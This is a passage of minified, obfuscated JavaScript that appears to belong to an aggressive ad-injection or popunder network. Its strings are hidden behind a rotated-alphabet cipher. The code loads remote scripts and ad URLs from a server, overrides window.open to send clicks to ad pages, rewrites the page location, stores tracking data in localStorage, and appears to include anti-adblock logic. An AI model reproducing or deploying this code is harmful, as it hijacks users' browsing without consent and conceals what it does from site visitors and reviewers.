C=!e[H.kS],x=e[H.fE];x<E[e[H.Xh]][e[H.yY]];x++)if(w[e[H.Gp]](E[e[H.Xh]][x])!==-e[H.kS]){C=!e[H.fE];break}if(C){C=!e[H.kS];continue}}if(y)try{On(function(){E(m)},kn(E[e[H.Xh]]),m)}catch(W){}else(function(W){zt(function(){try{On(function(){W(m)},kn(W[e[H.Xh]]),m)}catch(oe){}})}(E))}}},kn=function(m){return m instanceof Array?m[e[H.Dv]](e[H.Hv]):m},On=function(m,g,w){var y=performance[e[H.gW]]();m(),w[e[H.ac]][g]=performance[e[H.gW]]()-y},oa=function(m,g,w){var y=e[H.kY][e[H.GW]](g,e[H.ev]),A=e[H.kY][e[H.GW]](g,e[H.yv]);return performance[e[H.vW]](y),m()[e[H.VY]](function(k){performance[e[H.vW]](A),performance[e[H.iH]](g,y,A);var E=performance[e[H.Bn]](g)[e[H.zG]]();return E&&(w[e[H.ac]][g]=E[e[H.cn]]),performance[e[H.iV]](y),performance[e[H.iV]](A),performance[e[H.lH]](g),k})[e[H.ih]](function(k){throw performance[e[H.iV]](y),k})};xi=function(m,g){return new Promise(function(w,y){try{g[e[H.xW]]=e[H.KW];var A=e[H.qE](e[H.uV],ea,e[H.ac],e[H.qE]()),k=function(){ta[e[H.Vn]](function(C){ra(A,C,m[e[H.Dn]],m[e[H.en]])})};On(k,e[H.aQ],A);var E=g;zt(function(){Tn(A,E)}),m[e[H.oV]]?zt(function(){var C=[],x=e[H.qE](e[H.ac],e[H.qE]()),W=performance[e[H.gW]]();if(Object[e[H.uc]](bn)[e[H.Vn]](function(F){C[e[H.lv]](oa(bn[F],kn(bn[F][e[H.Xh]]),x)[e[H.VY]](function(U){x=Object[e[H.ru]](x,U)}))}),m[e[H.zn]])var oe=setTimeout(function(){v(e[H.mn])},m[e[H.zn]]);var v=function(F){clearTimeout(oe),Tn(x,E);var U=Or(),Z=e[H.qE](e[H.Xn],Ir,e[H.oV],Sn(x,m[e[H.yn]]),e[H.Un],Sn(A,m[e[H.yn]]),e[H.ch],U[e[H.ch]],e[H.Bh],U[e[H.Bh]]);w(Z)},_=Promise[e[H.Zn]](C);_[e[H.VY]](function(){x[e[H.ac]][e[H.aQ]]=performance[e[H.gW]]()-W,v()}),_[e[H.ih]](v)}):zt(function(){var C=Or();w(e[H.qE](e[H.Xn],Ir,e[H.Un],Sn(A,m[e[H.yn]]),e[H.ch],C[e[H.ch]],e[H.Bh],C[e[H.Bh]]))})}catch(C){y(C)}})}}(Object[H.Gk](H.dr(H.x,H.L,H.tE,H.tS,H.JE,H.yS,H.VY,H.LS,H.kS,H.ur,H.nE,H.SY,H.DE,H.KS,H.GY,H.rY,H.TY,H.NS,H.AE,H.FS,H.rS,H.qS,H.fE,H.g,H.mE,H.RS,H.er,H.mS,H.rY,H.oS,H.MY,H.TS,H.yY,H.PS,H.fY,H.fS,H.IY,H.xg,H.YS,H.rg,H.kY,H.d,H.FE,H.Nr,H.OY,H.Kg,H.BY,H.jg,H.xY,H.kg,H.XE,H.Mg,H.KY,H.bg,H.SY,H.Eg,H.zE,H.Yg,H.aY,H.Sg,H.DY,H.gg,H.GM,H.Cg,H.qY,H.Gg,H.mY,H.hg,H.bS,H.vg,H.EY,H.Og,H.KS,H.Wg,H.TE,H.cg,H.aE,H.pg,H.nY,H.Bg,H.eY,H.Qg,H.HE,H.Vg,H.cY,H.Hg,H.LE,H.ng,H.dY,H.ug,H.iY,H.zg,H.qE,function(){let e=H.dr(),n=[][H.rk][H.bk](arguments);for(let t=H.g;t<n[H.HK]-H.ur;t+=H.Nr)e[n[t]]=n[t+H.ur];return e},H.JY,H.ag,H.NY,H.Xg,H.VE,H.Jg,H.uE,H.Ug,H.vY,H.dg,H.Zg,H.ig,H.wg,H.Ig,H.lg,H.sg,H.Dg,H.Ag,H.eg,H.tg,H.yg,H.Lg,H.Ng,H.Fg,H.qg,H.Rg,H.mg,H.og,H.Tg,H.Pg,H.fg,H.xC,H.rC,H.KC,H.jC,H.kC,H.MC,H.bC,H.EC,H.YC,H.SC,H.gC,H.CC,H.GC,H.hC,H.vC,H.OC,H.WC,H.cC,H.pC,H.BC,H.QC,H.VC,H.HC,H.nC,H.uC,H.zC,H.aC,H.ig,H.XC,H.JC,H.UC,H.dC,H.ZC,H.iC,H.wC,H.IC,H.lC,H.sC,H.DC,H.AC,H.Xr,H.eC,H.tC,H.yC,H.Rr,H.LC,H.NC,H.FC,H.qC,H.RC,H.mC,H.oC,H.TC,H.PC,H.fC,H.xG,H.rG,H.KG,H.jG,H.kG,H.MG,H.bG,H.EG,H.YG,H.SG,H.gG,H.CG,H.GG,H.hG,H.vG,H.OG,H.WG,H.cG,H.pG,H.BG,H.QG,H.VG,H.HG,H.nG,H.uG,H.zG,H.aG,H.XG,H.JG,H.UG,H.dG,H.ZG,H.iG,H.wG,H.IG,H.lG,H.sG,H.DG,H.AG,H.eG,H.tG,H.yG,H.LG,H.NG,H.FG,H.qG,H.RG,H.mG,H.oG,H.TG,H.PG,H.fG,H.xh,H.rh,H.Kh,H.jh,H.kh,H.Mh,H.bh,H.mE,H.Eh,H.Yh,H.Sh,H.gh,H.Ch,H.Gh,H.hh,H.vh,H.Oh,H.Wh,H.ch,H.ph,H.Bh,H.Qh,H.Vh,H.Hh,H.nh,H.uh,H.zh,H.ah,H.Xh,H.iY,H.Jh,H.Uh,H.dh,H.Zh,H.ih,H.wh,H.Ih,H.lh,H.sh,H.Dh,H.Ah,H.eh,H.th,H.yh,H.Lh,H.Nh,H.Fh,H.qh,H.Rh,H.mh,H.oh,H.Th,H.Ph,H.fh,H.xv,H.rv,H.Kv,H.jv,H.kv,H.Mv,H.bv,H.Ev,H.Yv,H.Sv,H.gv,H.Cv,H.Gv,H.hv,H.vv,H.Ov,H.Wv,H.cv,H.pv,H.Bv,H.Qv,H.Vv,H.Hv,H.SK,H.nv,H.uv,H.zv,H.av,H.Xv,H.Jv,H.Uv,H.dv,H.Zv,function(e,n){return H.tj(e,n)},H.iv,H.wv,H.Iv,H.Ir,H.lv,H.sv,H.Dv,H.Av,H.ev,H.tv,H.yv,H.Lv,H.Nv,H.Fv,H.qv,H.Rv,H.mv,H.ov,H.Tv,H.Pv,H.fv,H.z,H.xO,H.rO,H.KO,H.jO,H.kO,H.MO,H.bO,H.eE,H.EO,H.YO,H.SO,H.gO,H.CO,H.GO,H.hO,H.vO,H.OO,H.WO,H.cO,H.E,H.pO,H.BO,H.QO,H.VO,H.HO,H.nO,H.uO,H.ar,H.zO,H.SE,H.aO,H.XO,H.JO,H.UO,H.dO,H.ZO,H.iO,H.wO,H.IO,H.lO,H.sO,H.DO,H.AO,H.eO,H.tO,H.yO,H.LO,H.NO,H.FO,H.qO,H.RO,H.mO,H.oO,H.TO,H.PO,H.fO,H.xW,H.rW,H.KW,H.jW,H.kW,H.MW,H.bW,H.EW,H.YW,H.SW,H.gW,H.CW,H.GW,H.hW,H.vW,H.OW,H.WW,H.cW,H.pW,H.BW,H.QW,H.VW,H.HW,H.nW,H.uW,H.zW,H.aW,H.XW,H.JW,H.UW,H.dW,H.ZW,H.iW,H.wW,H.IW,H.lW,H.sW,H.DW,H.AW,H.eW,H.tW,H.yW,H.LW,H.NW,H.FW,H.qW,H.RW,H.mW,H.oW,H.TW,H.PW,H.fW,H.xc,H.rc,H.Kc,H.jc,H.kc,H.Mc,H.bc,H.Ec,H.Yc,H.Sc,H.gc,H.Cc,H.Gc,H.hc,H.vc,H.Oc,H.Wc,H.cc,H.pc,H.Bc,H.Qc,H.Vc,H.Hc,H.nc,H.uc,H.zc,H.ac,H.Xc,H.Jc,H.Uc,H.dc,H.Zc,H.ic,H.wc,H.Ic,H.lc,H.sc,H.Dc,H.Ac,H.ec,H.tc,H.yc,H.Lc,H.Nc,H.Fc,H.qc,H.Rc,H.mc,H.oc,H.Tc,H.Pc,H.fc,H.xp,H.rp,H.Kp,H.jp,H.kp,H.Mp,H.bp,H.Ep,H.Yp,H.Sp,H.gp,H.Cp,H.Gp,H.hp,H.vp,H.Op,H.Wp,H.cp,H.pp,H.Bp,H.Qp,H.Vp,H.Hp,H.np,H.up,H.zp,H.ap,H.Xp,H.Jp,H.Up,H.dp,H.Zp,H.ip,H.wp,H.Ip,H.lp,H.sp,H.Dp,H.Ap,H.ep,H.tp,H.yp,H.Lp,H.Np,H.Fp,H.qp,H.Rp,H.mp,H.op,H.Tp,H.Pp,H.fp,H.xB,H.rB,H.KB,H.jB,H.kB,H.MB,H.bB,H.EB,H.YB,H.SB,H.gB,H.CB,H.GB,H.hB,H.vB,H.OB,H.WB,H.cB,H.pB,H.BB,H.QB,H.VB,H.HB,H.nB,H.uB,H.zB,H.aB,H.XB,H.JB,H.UB,H.dB,H.ZB,H.iB,H.wB,H.IB,H.lB,H.sB,H.DB,H.AB,H.eB,H.tB,H.yB,H.LB,H.NB,H.FB,H.qB,H.RB,H.mB,H.oB,H.TB,H.PB,H.fB,H.xQ,H.rQ,H.KQ,H.jQ,H.kQ,H.MQ,H.bQ,H.EQ,H.YQ,H.SQ,H.gQ,H.CQ,H.GQ,H.hQ,H.vQ,H.OQ,H.WQ,H.cQ,H.pQ,H.BQ,H.QQ,H.VQ,H.HQ,H.nQ,H.uQ,H.zQ,H.aQ,H.XQ,H.JQ,H.UQ,H.dQ,H.ZQ,H.iQ,H.wQ,H.IQ,H.lQ,H.sQ,H.DQ,H.AQ,H.eQ,H.tQ,H.yQ,H.LQ,H.NQ,H.FQ,H.qQ,H.RQ,H.mQ,H.oQ,H.TQ,H.PQ,H.fQ,H.xV,H.rV,H.KV,H.jV,H.kV,H.MV,H.bV,H.EV,H.YV,H.SV,H.gV,H.CV,H.GV,H.hV,H.vV,H.OV,H.WV,H.cV,H.pV,H.BV,H.QV,H.VV,H.HV,H.nV,H.uV,H.zV,H.aV,H.XV,H.JV,H.UV,H.dV,H.ZV,H.iV,H.wV,H.IV,H.lV,H.sV,H.DV,H.AV,H.eV,H.tV,H.yV,H.LV,H.NV,H.FV,H.qV,H.RV,H.mV,H.oV,H.TV,H.PV,H.fV,H.xH,H.rH,H.KH,H.jH,H.kH,H.MH,H.bH,H.EH,H.YH,H.SH,H.gH,H.CH,H.GH,H.hH,H.vH,H.OH,H.WH,H.cH,H.pH,H.BH,H.QH,H.VH,H.HH,H.nH,H.uH,H.zH,H.aH,H.XH,H.JH,H.UH,H.dH,H.ZH,H.iH,H.wH,H.zG,H.IH,H.lH,H.sH,H.DH,H.AH,H.eH,H.tH,H.yH,H.LH,H.NH,H.FH,H.qH,H.RH,H.mH,H.oH,H.TH,H.PH,H.fH,H.xn,H.rn,H.Kn,H.jn,H.kn,H.Mn,H.bn,H.En,H.Yn,H.Sn,H.gn,H.Cn,H.Gn,H.hn,H.vn,H.On,H.Wn,H.cn,H.pn,H.Bn,H.Qn,H.Vn,H.Hn,H.nn,H.un,H.zn,H.an,H.Xn,H.Jn,H.Un,H.dn,H.Zn,H.in,H.wn,H.In,H.ln,H.sn,H.Dn,H.An,H.en,H.tn,H.yn,H.Ln,H.Nn,H.Fn,H.qn,H.Rn,H.mn,H.on,H.Tn,H.Pn,H.fn,H.xu,H.ru,H.Ku))[H.nK]((e,n)=>(Object[H.Mr](e,n[H.g],H.dr(H.Rj,()=>typeof n[H.ur]!=H.eM?n[H.ur]:n[H.ur][H.sM](H.d)[H.Fk](t=>{let r=t[H.ib](H.g);return r>=H.RI&&r<=H.mI?String[H.zr]((r-H.RI+H.XO-H.MO)%H.XO+H.RI):r>=H.nS&&r<=H.zS?String[H.zr]((r-H.nS+H.XO-H.MO)%H.XO+H.nS):t})[H.Zr](H.d))),e),H.dr())));var zi=xi;var Li=H.R,Di=H.m,mn=(e,n,t)=>{if(!t)return;let r=[Di,Number(e)[H.cM](H.Fb)][H.Zr](H.d),o=[Li,Number(e)[H.cM](H.Fb)][H.Zr](H.d);try{i[H.Jr][H.Gr][r]=JSON[H.SX](new Date()[H.YK]()+t),i[H.Jr][H.Gr][o]=JSON[H.SX](n)}catch(a){}},Mi=e=>{let n=[Di,Number(e)[H.cM](H.Fb)][H.Zr](H.d),t=[Li,Number(e)[H.cM](H.Fb)][H.Zr](H.d);try{let r=i[H.Jr][H.Gr][n];return new Date()[H.YK]()<Number(r)?JSON[H.Mu](i[H.Jr][H.Gr][t]):H.d}catch(r){return H.d}};var Ri=H.vr*H.lr*H.lr*H.Xr,Os=e=>H.XK*(e+H.ur),br=e=>e[H.sM](H.Sj)[H.nK]((n,t)=>{let [r,o]=t[H.sM](H.lb);return r&&(n[decodeURIComponent(r)]=decodeURIComponent(o)),n},H.dr()),gn=e=>Object[H.YX](e)[H.RK](n=>typeof e[n]<H.x)[H.Fk](n=>[encodeURIComponent(n),encodeURIComponent(e[n])][H.Zr](H.lb))[H.Zr](H.Sj),_i=async()=>{try{let e=await zi(H.dr(H.rM,!H.g,H.NZ,H.q),H.dr());return JSON[H.SX](H.dr(H.rU,e[H.rU],H.rM,e[H.rM],H.KU,e[H.pd],H.jU,e[H.FZ][H.nK]((n,t)=>(n[t[H.g]]=t[H.ur],n),H.dr())))}catch(e){return JSON[H.SX](H.dr(H.Nz,e&&e[H.nd]))}},hn=({zoneId:e,oaid:n,abtFirstMatch:t,originalDomain:r,originalParams:o,branch:a,fromCache:s,refreshedOptions:c})=>new Promise((d,l)=>{let u=H.wa[H.gK](r||rr(),H.Qi)[H.gK](e,H.Td)[H.gK](gn(Ae(ke(H.dr(H.tM,t?void H.g:H.G,H.rI,t?H.G:void H.g,H.Yu,H.ku),br(o||H.d)),H.dr(H.ra,on()||void H.g,H.Ka,an()||void H.g,H.rZ,n||void H.g,H.TX,a||void H.g,H.Hw,rn()||void H.g,H.Cd,qe?H.h:void H.g,H.bd,rj[H.Wi]!==rj[H.oK]?H.ur:H.g,H.xJ,ni()||void H.g,H.vX,s?H.G:void H.g,H.Vi,c)))),p=new XMLHttpRequest;p[H.pM](H.kU,u,!H.g),p[H.MU]=!H.g,p[H.IM]=()=>{if(p[H.Bd]===H.EU)return b(H.KI),d(H.L);try{d(JSON[H.Mu](p[H.oI]))}catch(h){b(H.TI),l()}},p[H.Wr]=()=>{b(H.Aw),l()},b(H.bU),_i()[H.F](h=>p[H.qZ](h))}),Ui=async({url:e,oaid:n,aabVersion:t,currentDomain:r})=>{try{let o=await Ve(n),a=await _i(),s=e[H.sK](H.Nj)>-H.ur?H.Sj:H.Nj;for(let c=H.g;c<H.Xr;c++){let d=await fetch(H.d[H.gK](e)[H.gK](s)[H.gK](gn(H.dr(H.Hw,r,H.rZ,o))),H.dr(H.EM,H.kU,H.nw,H.uw,H.zw,ke(H.dr(H.nI,H.uI),t&&H.dr(H.PI,t)),H.fj,a));if(d[H.Bd]===H.EU)return H.dr(H.ju,!H.ur);if(d[H.Bd]===H.oj){try{let l=await d[H.SI]();if(l[H.aw])return H.dr(H.ju,!H.g,H.aw,l[H.aw])}catch(l){}return H.dr(H.ju,!H.g)}await new Promise(l=>setTimeout(l,Os(c)))}}catch(o){}return H.dr(H.ju,!H.g)},Sr=async(e,n,t,r)=>{let o=await Ve(),a=await hn(H.dr(H.Zj,e[H.Zj],H.za,o,H.YU,r,H.SU,t));if(a===H.L)return!H.ur;let s=a;a[H.tM]&&Object[H.bu](a,JSON[H.Mu](We(a[H.tM]))),a[H.Ou]&&mn(a[H.Zj],s,a[H.Ou]),await At();let [c,d]=It(at(a[H.Lk]))[H.sM](H.Nj);if(a[H.Lk]=H.d[H.gK](c,H.Nj)[H.gK](gn(Ae(ke(H.dr(),br(d)),H.dr(H.Yu,H.ku,H.Vi,t,H.Wu,n[H.ua]())))),pn(a[H.Zj])&&(a[H.Lk]=Ke(a[H.Lk],H.dr(H.CX,[H.CU],H.GX,H.dr(H.GU,H.Tv)))),a[H.LM]&&un(a[H.LM]),a[H.PM]&&a[H.PM][H.gX]&&a[H.PM][H.gX][H.Lk]){let [l,u]=(await Ie(a[H.PM][H.gX][H.Lk]))[H.sM](H.Nj);a[H.PM][H.gX][H.Lk]=H.d[H.gK](l,H.Nj)[H.gK](gn(Ae(ke(H.dr(),br(u)),H.dr(H.Vi,t,H.Wu,n[H.ua]()))))}return Object[H.bu](e,a),P[H.ha](a),Rn(),!H.g},qi=async({options:e,session:n})=>{let t=new Date()[H.YK](),r=H.ur;for(let o=H.ur;;o++){let a=Math[H.uM](Ri-(new Date()[H.YK]()-t),o*H.vr);if(await Promise[H.Ej]([new Promise(s=>setTimeout(s,a)),new Promise(s=>{i[H.sr][H.TK](H.fI,function c(){i[H.sr][H.nZ]===H.Ol&&(i[H.sr][H.Ta](H.fI,c),s(void H.g))})})]),new Date()[H.YK]()-t>=Ri)try{if(b(H.Hi),await Sr(e,n,r))r+=H.ur,t=new Date()[H.YK]();else return!H.ur}catch(s){}else o-=H.ur}};var Ps=H.o,Fi=H.T,Is=H.P,Wi=H.f,Ki=H.xr,Bi=H.rr,Ni=H.Kr,Tr;i[H.Jr][H.jr]=function(e){Tr&&Tr(e)};function As(e){let {scripts:n,pushUrl:t,sliderUrl:r,vignetteUrl:o,inPagePushUrl:a,extraOnclickUrl:s,interstitialUrl:c,removeScript:d}=e;n&&n[H.S](l=>{Ye(i[H.sr],H.dr(H.rM,!H.g,H.zu,H.vb,H.Lk,l,H.RM,d))}),[t,r,o,a,s,c][H.S](l=>{l&&Ye(i[H.sr],H.dr(H.rM,!H.g,H.Ua,!H.g,H.zu,H.fj,H.Lk,l,H.Aj,!H.g,H.RM,d))})}function Cs(){return Hr&&!Wt}var Vi=!H.ur;function kr(e){Vi||(Yr(H.Ok,H.ku,e,void H.g,void H.g,H.dr(H.kW,oo,H.va,io,H.Oa,!!qe(),H.Wa,ir())),Vi=!H.g)}function xs(e){ki(e)?Ne(H.Ir):ir()&&wr(e)?Ne(H.Rr):wr(e)?Ne(H.Xr):qe()?Ne(H.Nr):ti()?Ne(H.ur):ei()&&Ne(H.Fv)}function wn(){qo(),gi(),Me[H.DM](),_o(),kt(),b(H.AM)}async function xt(e,n){if(e===H.L)return wn();let t=typeof e==H.eM?JSON[H.Mu](We(e)):e;if(t[H.tM]&&Object[H.bu](t,JSON[H.Mu](We(t[H.tM]))),t[H.hk]){Ve(t[H.za])[H.F](l=>{hn(H.dr(H.Zj,t[H.Zj],H.ew,!H.g,H.za,l,H.tw,t[H.tw],H.yw,t[H.yw]))[H.F](xt)[H.Cb](Ot)});return}if(t[H.HM]&&cr(t[H.Zj],t[H.HM][H.Fu]),t[H.yM]&&ko(),t[H.vk]){kr(t[H.Zj]);return}if(t[H.gj]&&eo(H.Ok,t[H.Zj]))return;if(kr(t[H.Zj]),t[H.LM]&&un(t[H.LM]),xs(t[H.Zj]),t[H.Eu]&&or()&&await hr()){Dn(H.Ok,t[H.Zj]),Ot();return}pn(t[H.Zj])&&(t[H.Wk]=!H.g);let r;if(t[H.NM]?(t[H.Wk]&&(t[H.NM]=Ke(t[H.NM],H.dr(H.CX,[H.CU],H.GX,H.dr(H.GY,H.Tv),H.Qz,!H.g))),r=new Promise(l=>{Ui(H.dr(H.Lk,t[H.NM],H.za,t[H.za],H.jI,rn()||t[H.zI],H.kI,t[H.Wk]?Oi(t[H.Zj]):H.d))[H.F](u=>{u[H.ju]?u[H.aw]&&(t[H.Lk]=B(t[H.Lk],H.aw,u[H.aw]),l(!H.g)):(wn(),l(!H.ur))})})):r=Promise[H.qK](!H.g),t[H.FM]&&!await r)return;if(nt()&&kt(),t[H.ck]){let l=t[H.ck];l=B(l,Bi,H.Ja),l=B(l,Ni,H.Ja),t[H.ca]&&(l=B(l,H.Wu,t[H.ca])),yt(H.wa[H.gK](l))}else if(t[H.Cj]){let l=new URL(rj[H.iM][H.mj]);if(l[H.pa][H.Rj](Wi)){let u=t[H.Cj];u=B(u,Bi,H.Ja),u=B(u,Ni,H.Ja);let p=l[H.pa][H.Rj](Ki);p&&(u=B(u,H.Wu,p)),rj[H.iM][H.mj]=H.wa[H.gK](u)}else Cs()&&(l[H.pa][H.gU](Wi,H.G),t[H.ca]&&l[H.pa][H.gU](Ki,t[H.ca]),yt(l[H.mj]))}if(t[H.qM]&&yr(i[H.sr],i[H.Jr],t[H.qM]),t[H.RM]&&yi(),b(H.mM),t[H.Lk]=B(t[H.Lk],H.Yu,H.ku),t&&t[H.Su]&&(P[H.Ba](H.ku),P[H.ha](t),P[H.Qa](),Jr(P)),(t[H.gu]||t[H.Cu])&&i[H.r](t[H.qu]),t[H.Gu]&&!t[H.Ru]&&(i[H.Jr][H.hu]=!H.g),(!t[H.vu]||!t[H.Va]||!t[H.mu])&&(t[H.vu]=H.g),async function(){let l=t[H.Qd]?t[H.RZ]&&!se?await Gt(t[H.Qd]):await Cn(i[H.Jr],_r,!H.ur,t[H.Qd]):!H.ur,u=!t[H.Pd]||t[H.fd]===new Date()[H.AZ]()*-H.ur;await r&&!l&&u&&(As(t),Object[H.bu](t,t[H.mZ]))}(),t[H.oM]&&O(()=>{ye&&(i[H.Jr][H.ni][H.Ur][H.xZ]=function(){})}),t[H.TM]&&jr)return;t[H.Lk]=It(t[H.Lk]),At()[H.F](()=>{t[H.Lk]=at(t[H.Lk])}),t[H.Wk]&&(t[H.Lk]=Ke(t[H.Lk],H.dr(H.CX,[H.CU],H.GX,H.dr(H.GU,H.Tv))));let o=new wt(t),a=Yn(o,t,!H.ur,nt());if(qi(H.dr(H.hX,o,H.Ij,t))[H.F](l=>{l||wn()}),t[H.Ou]&&!n&&mn(t[H.Zj],e,t[H.Ou]),n&&(t[H.Lk]=T(t[H.Lk],H.vX,H.ur),async function(){await Sr(t,o,void H.g,!H.g)||wn()}()),nt()&&Go(t[H.Zj])&&(o[H.Ha](t),o[H.na](t,!H.ur)),nt()&&Xt(o,t),t[H.pk])try{let l=i[H.Jr][H.pM];i[H.Jr][H.pM]=function(p,h,L){let [M]=o[H.lM](t);return M&&(arguments[H.g]=t[H.Lk],arguments[H.ur]=H.sb,o[H.Ha](t),o[H.na](t,!H.ur)),l[H.oZ](void H.g,arguments)}}catch(l){}if(t[H.JK]){let [l]=o[H.lM](t);l&&(rj[H.ou]=!H.ur)}if(t[H.Lk]=T(t[H.Lk],H.Wu,o[H.ua]()),t[H.PM]&&t[H.Yk][H.ej](H.cu),pr(o,t),Tr=a,t[H.PM]&&!i[H.Jr][H.pu]){let {skin:{URL:l,widgetOptions:u,tagOptions:p}}=t,h=new wt(p),L=Yn(h,p,!H.g);p[H.Lk]=It(p[H.Lk]),p[H.Lk]=T(p[H.Lk],H.Wu,o[H.ua]()),At()[H.F](()=>{p[H.Lk]=at(p[H.Lk])}),Ie(p[H.Lk])[H.F](M=>{p[H.Lk]=M,Ti(l,()=>fn(h,u,p),()=>i[H.Jr][H.pu]=H.L)&&(i[H.Jr][H.pu]=function(de){L(de),setTimeout(()=>fn(h,u,p),p[H.Cl]*H.vr)})})}let s=l=>{var u,p;l&&(t[H.za]=l,t[H.Lk]=T(t[H.Lk],H.rZ,l),t[H.qX]&&(t[H.qX]=T(t[H.qX],H.rZ,l)),(p=(u=t[H.PM])==H.L?void H.g:u[H.gX])!=H.L&&p[H.Lk]&&(t[H.PM][H.gX][H.Lk]=T(t[H.PM][H.gX][H.Lk],H.rZ,l)))},c=()=>{Ie(t[H.Lk])[H.F](l=>{t[H.Lk]=l,t[H.lJ]?bt(t,!H.g):Me[H.vw](t,!H.g)})},d=l=>{if(!t[H.pJ]||!t[H.BJ])return;let u=String(l)[H.rk](-H.ur),p=parseInt(u,H.Fb)%H.Nr===H.g,h=i[H.sr][H.Ak](H.xM);h[H.rj]=p?t[H.pJ]:t[H.BJ],(i[H.sr][H.fj]||i[H.dK])[H.tk](h),b(H.ui[H.gK](p?H.Ti:H.Pi,H.UQ)[H.gK](h[H.rj]))};if(Ve(t[H.za])[H.F](l=>{s(l),r[H.F](u=>{u&&c()}),d(l)}),fr(a,o,t,Be),J&&i[H.sr]&&i[H.sr][H.TK](H.hK,()=>{}),Be(i[H.Jr],a,t),to([t[H.Zj]],Is),function l(){if(it(H.fj)[H.HK]>H.g){if(Kt(t)&&wi(),t[H.TZ]){let u=i[H.sr][H.Ak](H.xM);u[H.yj]=[H.aI,H.XI,H.JI,H.jl[H.gK](t[H.TZ],H.kl),H.UI,H.dI,H.ZI,H.iI,H.wI][H.Zr](H.d),(i[H.sr][H.fj]||i[H.dK])[H.tk](u)}b(H.KZ)}else setTimeout(l,H.A)}(),!t[H.Bu]&&!t[H.Gj]){b(H.Qu);try{Object[H.Mr](jj,H.fM,H.dr(H.kb,void H.g))}catch(l){}}t[H.Gj]&&(se||ve?Er(i[H.sr],J,l=>{b(H.fM),i[H.Jr][H.jr](l)}):H.fM in jj&&setInterval(()=>{try{jj[H.fM][H.rJ]&&(b(H.fM),i[H.Jr][H.jr]())}catch(l){}},H.Vu))}if(typeof lczxsusin<H.x)try{xt(lczxsusin)}catch(e){P[H.Tj](H.xb,e)}else if(qe()){let e=qe(),n=()=>{try{if(nt()&&$o(e))try{let o=Math[H.lk]()>=H.zJ?Fi:Ps;Qo(H.dr(H.Cz,Yo(),H.qU,e,H.MI,on(),H.Ka,an(),H.TX,o,H.bE,o===Fi))}catch(r){}let t=Mi(e);if(t)return xt(t,!H.g);Ve()[H.F](r=>{hn(H.dr(H.Zj,e,H.za,r))[H.F](xt)[H.Cb](Ot)})}catch(t){}};or()?async function(){kr(e),await hr()?(Dn(H.Ok,e),Ot()):n()}():n()}else rj[H.UK]=xt;rj[H.kr]=!H.g})()}(Object.entries({x:'g',r:'fdkFab',K:'sqfBmdqzfZapq',j:'__raa',k:'__nmd',M:'lrsefadmsq',b:'__BBG_BDR2',E:20,Y:'lrsradymfe',S:'radQmot',g:0,C:'0',G:'1',h:'2',v:'3',O:'4',W:'5',c:'6',p:'7',B:'8',Q:'9',V:'10',H:'11',n:'12',u:'13',z:10,a:'1pn9169r-90r4-4n2p-n517-no47mmn19o1r',X:'__ciq33iiqc__',J:'__xiwqyrp9c__',U:'KlD(ht&qwW7d-]ekI5=9xT^3cE~YiQaL*6#:u}ZNfMobH1)4F_0yvGA[jCVgOS2zpB!JU/XPR@8rn|sm,',d:'',Z:'geqdMsqzfPmfm',i:'fz17ibe3p9w',w:'jwriq180zn',I:'wbynb03cafp',l:'puemnxqp-nk-eqdhqd',s:'__PX_EQEEUAZ_',D:'lrspxbabgb',A:100,e:'zzhri2',t:299,y:2147483647,L:null,N:'ZafUzUrdmyq',F:'ftqz',q:300,R:'auad8qp8qi',m:'yprw2ce',o:131200,T:131201,P:'pqzqfegw.oay',f:'nvyhamxldm',xr:'nvDfzqFs',rr:'uzfzf_d',Kr:'f_uzf',jr:'azOxuowFdussqd',kr:'lrsxampqpbabgb',Mr:'pqruzqBdabqdfk',br:'pqruzqBdabqdfuqe',Er:'sqfAizBdabqdfkPqeodubfade',Yr:'sqfAizBdabqdfkEkynaxe',Sr:'tmeAizBdabqdfk',gr:'bdabqdfkUeQzgyqdmnxq',Cr:'zmh',Gr:'xaomxEfadmsq',hr:'geqdMsqzf',vr:1e3,Or:'ogddqzfEodubf',Wr:'azqddad',cr:'(hmd mpometYmodae={)|memopz.oay',pr:'(babomet\\.zqf\\/bab\\.ve|babomet\\.zqf)',Br:'(babmpeopz\\.zqf|o\\p\\.babmpe\\.zqf|babmpe\\.zqf\\/bab\\.ve)',Qr:'(\\/\\/[m-l]+\\.[m-l]+\\/[r|d|f|u][m-lM-L0-9]{10,18}\\/[0-9]{4,5})',Vr:'(\\/\\/[M-Lm-l0-9]+\\.oxagprdazf\\.zqf\\/\\?[M-Lm-l0-9]+\\=[0-9]+)',Hr:'(\\/\\/[\\i]+.[\\i]+.\\.\\i{2,5}\\/\\i{2}\\/\\i{2}\\/\\i{2}\\/[m-l0-9]+\\.ve|\\/\\/[\\i]+.[\\i]+.\\.\\i{2,5}\\/\\i{2,35}\\/uzhawq\\.ve)',nr:'(tffb|tffbe):\\/\\/[m-l].*\\.oay\\/[m-l]\\/[m-lM-l0-9]{60,64}=qkV\\.ve',ur:1,zr:'rdayOtmdOapq',ar:24,Xr:3,Jr:'iuz',Ur:'bdafafkbq',dr:function(){const obj={};const args=[].slice.call(arguments);for(let i=0;i<args.length-1;i+=2){obj[args[i]]=args[i+1]}return obj},Zr:'vauz',ir:'eqeeuazEfadmsq',wr:'fqef',Ir:5,lr:60,sr:'pao',Dr:'oazzqofuaz',Ar:'(xasa|ndmzp)',er:'u',tr:'^nxan:',yr:'PQNGS',Lr:'UZRA',Nr:2,Fr:'IMDZ',qr:'QDDAD',Rr:4,mr:'.',or:'%',Tr:'{',Pr:'dqcgqefMzuymfuazRdmyq',fr:'iqnwufDqcgqefMzuymfuazRdmyq',xK:'yalDqcgqefMzuymfuazRdmyq',rK:'aDqcgqefMzuymfuazRdmyq',KK:'zadqrqddqd,zaabqzqd',jK:'eqduqeEfmdf',kK:'bbgOagzf',MK:'xmefBbg',bK:'oxuoweEuzoqEqeeuazEfmdf',EK:'oxuoweEuzoqXmefBbg',YK:'sqfFuyq',SK:'_',gK:'oazomf',CK:' 